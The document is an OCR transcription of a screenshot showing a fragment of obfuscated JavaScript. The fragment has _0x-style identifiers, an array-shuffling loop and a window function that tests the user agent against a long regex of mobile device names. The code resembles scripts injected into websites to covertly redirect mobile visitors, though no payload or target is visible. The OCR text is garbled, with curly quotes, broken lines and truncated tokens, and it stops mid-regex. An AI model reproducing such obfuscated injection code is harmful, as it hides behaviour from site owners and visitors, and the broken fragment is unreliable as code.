
{_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’op
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bla
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|ap
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-